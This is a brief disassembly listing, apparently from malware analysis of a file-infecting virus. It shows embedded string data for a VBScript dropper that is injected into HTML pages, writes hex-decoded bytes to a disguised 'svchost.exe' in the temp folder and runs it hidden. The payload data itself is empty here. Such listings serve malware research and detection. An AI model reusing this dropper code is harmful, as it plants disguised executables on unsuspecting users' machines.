 aScript db '</SCRIPT>',0 ; DATA XREF: writeToFile_100069DD+70↑o
aScriptLanguage db '<SCRIPT Language=VBScript><!--',0Dh,0Ah
; DATA XREF: Infected_1000749F+A3↑o
db 'DropFileName = "svchost.exe"',0Dh,0Ah
db 'WriteData = ""',0Dh,0Ah
db 'Set FSO = CreateObject("Scripting.FileSystemObject")',0Dh,0Ah
db 'DropPath = FSO.GetSpecialFolder(2) & "\" & DropFileName',0Dh,0Ah
db 'If FSO.FileExists(DropPath)=False Then',0Dh,0Ah
db 'Set FileObj = FSO.CreateTextFile(DropPath, True)',0Dh,0Ah
db 'For i = 1 To Len(WriteData) Step 2',0Dh,0Ah
db 'FileObj.Write Chr(CLng("&H" & Mid(WriteData,i,2)))',0Dh,0Ah
db 'Next',0Dh,0Ah
db 'FileObj.Close',0Dh,0Ah
db 'End If',0Dh,0Ah
db 'Set WSHshell = CreateObject("WScript.Shell")',0Dh,0Ah
db 'WSHshell.Run DropPath, 0',0Dh,0Ah
db '//--></SCRIPT>RmN',0